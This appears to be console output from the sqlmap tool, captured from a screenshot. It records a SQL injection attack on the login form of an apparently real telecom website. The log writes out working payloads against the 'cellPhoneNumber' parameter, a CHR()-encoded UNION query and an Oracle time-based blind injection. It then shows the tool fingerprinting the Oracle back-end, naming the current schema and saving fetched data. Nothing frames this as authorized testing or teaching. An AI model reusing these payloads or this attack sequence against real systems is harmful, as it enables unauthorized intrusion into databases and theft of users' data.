 C:\Windows\system32\cmd.exe
sentation inside corresponding output files.
[19:58:24] [INFO] fetched random HTTP User-Agent header from file 'G:\????\??\sq
lmapproject-sqlmap-b4139f5\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux x86_
64; de; rv:1.9.2.3) Gecko/20100401 SUSE/3.6.3-1.1 Firefox/3.6.3
[19:58:24] [INFO] resuming back-end DBMS 'oracle'
[19:58:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: cellPhoneNumber
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cellPhoneNumber=admin' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CH
R(99)||CHR(120)||CHR(97)||CHR(113)||CHR(116)||CHR(98)||CHR(69)||CHR(108)||CHR(11
1)||CHR(81)||CHR(99)||CHR(73)||CHR(112)||CHR(122)||CHR(113)||CHR(110)||CHR(112)|
|CHR(99)||CHR(113) FROM DUAL-- &cellPassword=admin&validateNum=8gmb&numId=wzglh6
tWJpRhXdtGg0TyGd4NffMnWxXhxnQ8TZyZTpSk08D9FjxzLyL1!-1835700632!1419678074773
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cellPhoneNumber=admin' AND 2717=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)|
|CHR(115)||CHR(112)||CHR(103),5) AND 'YqYX'='YqYX&cellPassword=admin&validateNum
=8gmb&numId=wzglh6tWJpRhXdtGg0TyGd4NffMnWxXhxnQ8TZyZTpSk08D9FjxzLyL1!-1835700632
!1419678074773
---
[19:58:24] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:58:24] [INFO] fetching current database
[19:58:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CAS'
[19:58:24] [INFO] fetched data logged to text files under 'G:\????\??\sqlmapproj
ect-sqlmap-b4139f5\output\xj.ac.10086.cn'